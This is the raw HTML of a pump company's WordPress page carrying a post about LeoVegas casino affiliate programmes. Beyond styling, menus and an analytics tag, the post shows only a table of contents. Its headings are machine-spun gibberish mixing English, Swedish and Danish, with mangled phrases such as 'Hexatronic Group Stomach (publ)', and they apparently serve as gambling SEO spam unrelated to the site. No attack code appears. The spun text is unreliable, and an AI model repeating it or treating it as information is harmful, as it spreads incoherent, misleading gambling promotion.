					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style>
				:root {
				--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;				}
			</style>
			<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><link rel='stylesheet' id='widget-image-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://marinetech.com.pk/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4300 single-format-standard wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-17 elementor-page-2331 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div data-elementor-type="header" data-elementor-id="29" class="elementor elementor-29 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-38cdeff4 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38cdeff4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2242e475 elementor-hidden-desktop" data-id="2242e475" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d56a92a elementor-widget elementor-widget-image" data-id="4d56a92a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img fetchpriority="high" width="1200" height="249" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png" class="attachment-full size-full wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a2ee58f" data-id="5a2ee58f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a0669d7 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3a0669d7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3a0669d7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-895fc2b elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="895fc2b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-305789c" data-id="305789c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fd4be7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fd4be7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1686083" data-id="1686083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68988f5 elementor-widget elementor-widget-image" data-id="68988f5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="900" height="186" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png" class="attachment-large size-large wp-image-308" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-1024x212.png 1024w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-300x62.png 300w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1-768x159.png 768w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo1.png 1200w" sizes="(max-width: 900px) 100vw, 900px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7758dbb" data-id="7758dbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9d9b67 elementor-widget elementor-widget-html" data-id="e9d9b67" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJZE6SG2T4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YJZE6SG2T4');
</script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3d49be7" data-id="3d49be7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca25fdd elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="ca25fdd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://marinetech.com.pk/contact-us/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-grip-lines"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://marinetech.com.pk/contact-us/" >
							Get Quote						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ce81dd5" data-id="ce81dd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3aa9d2 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f3aa9d2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%20+923214O55382%20" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%20+923214O55382%20" >
							Call Now						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b438a93" data-id="b438a93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28dec81 elementor-view-framed elementor-shape-square elementor-position-left elementor-vertical-align-middle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="28dec81" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fas fa-directions"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://goo.gl/maps/Jf8Jgjd5QtnUfDxT8" >
							Get Directions						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-429216bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="429216bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-50bbd313 elementor-hidden-mobile" data-id="50bbd313" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a2105e7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a2105e7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a2105e7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item" tabindex="-1">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item" tabindex="-1">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item" tabindex="-1">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item" tabindex="-1">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item" tabindex="-1">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1672f44 elementor-hidden-mobile" data-id="1672f44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b51759 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="7b51759" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" action="https://marinetech.com.pk" method="get" role="search">
									<div class="elementor-search-form__toggle" tabindex="0" role="button">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
				<label class="elementor-screen-only" for="elementor-search-form-7b51759">Search</label>

				
				<input id="elementor-search-form-7b51759" placeholder="" class="elementor-search-form__input" type="search" name="s" value="">
				
				
								<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close this search box.</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="2331" class="elementor elementor-2331 elementor-location-single post-4300 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-63a502e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="63a502e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-613bbd3e" data-id="613bbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f222a6d elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="3f222a6d" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Leovegas Affiliate Marketer De Bästa Affiliateprogrammen 2023</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-5149985 elementor-align-center elementor-widget elementor-widget-post-info" data-id="5149985" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ede85bd elementor-inline-item" itemprop="author">
						<a href="https://marinetech.com.pk/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-ef11192 elementor-inline-item" itemprop="datePublished">
						<a href="https://marinetech.com.pk/2022/06/29/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										June 29, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a37de33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a37de33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3364877" data-id="3364877" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-393ed867 elementor-widget elementor-widget-spacer" data-id="393ed867" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28502b4c elementor-widget elementor-widget-theme-post-content" data-id="28502b4c" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<h1>Leovegas Continues To Invest With Regard To The Future With The Launch Regarding A New Front-end Platform Globenewswire</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Casino Affiliates</a></li>
<li><a href="#toc-1">Hexatronic Group Stomach (publ) Meddelar Ökning Av Antalet Aktier Och Röster30 Six 2023 17: 30: 00 Cest Pressmeddelande</a></li>
<li><a href="#toc-2">Winner Affiliates</a></li>
<li><a href="#toc-3">Vad Är Affiliate? </a></li>
<li><a href="#toc-4">Leovegas Signed A Contract With Pl Club &#8211; Gatwick City</a></li>
<li><a href="#toc-5">Leovegas Fortsätter Att Investera För Framtiden Med Lansering Av Ny Front End Plattform (globenewswire)</a></li>
<li><a href="#toc-6">Leovegas Utmärkelser Genom Åren</a></li>
<li><a href="#toc-7">No Resale Or Illegal Commercial Use </a></li>
<li><a href="#toc-8">Lagar &#038; Skatter För Casino Affiliates</a></li>
<li><a href="#toc-9">Leovegas Team Øger Brugen Af ​​ansvarlige Spilleværktøjer I Actually Sverige Og Danmark</a></li>
<li><a href="#toc-10">Use Of Personal Data</a></li>
<li><a href="#toc-11">Betsson Group Affiliates</a></li>
<li><a href="#toc-12">Gratisspinn I Välkomsterbjudande Vid Din Första Insättning! </a></li>
<li><a href="#toc-13">Leovegas Adderar Ai-genererade Meddelanden För Att Öka Medvetenheten Om Ansvarsfullt Spelande</a></li>
<li><a href="#toc-14">Responsible Video Gaming Analyst &#8211; Danish Speaking</a></li>
<li><a href="#toc-15">En Välkomstbonus Skräddarsydd För Live Casino</a></li>
<li><a href="#toc-16">Limitation Of Liability </a></li>
<li><a href="#toc-17">Affiliate Program And Nätverk För Casinon I Sverige</a></li>
<li><a href="#toc-18">Leovegas Marknadsfördes Genom Påhittad Story Om Rasism Med Stulna Bilder</a></li>
<li><a href="#toc-19">Så Blir Du En Magnets För De Bästa Medarbetarna</a></li>
<li><a href="#toc-20">Spelarnas Kvalitativa 5 Absoluta Leo Vegas-favoriter</a></li>
<li><a href="#toc-21">Bästa Leovegas Internet Marketer Livecasinos</a></li>
<li><a href="#toc-22">Betuk Announce Sponsorship Of Typically The All-weather Championships</a></li>
<li><a href="#toc-23">Leovegas Affiliates</a></li>
<li><a href="#toc-24">Leovegas Adds Ai-powered Onsite Messages To Boost Awareness Of More Secure Gambling</a></li>
<li><a href="#toc-26">Exempel På Några Av Casinots Speltillverkare: </a></li>
<li><a href="#toc-27">Leovegas Group Lancerer Nye Expekt Her I Landet Og Styrker Sit Udbud Af Sportsbetting</a></li>
<li><a href="#toc-29">Det Verkar Och Att Du Använder En Annonsblockerare</a></li>
<li><a href="#toc-30">Content Author &#8211; German Markets</a></li>
<li><a href="#toc-31">Information</a></li>
<li><a href="#toc-33">Prisat &#038; Hyllat – Läs Vår Detaljerade Leovegas Recension</a></li>
</ul>
</div>
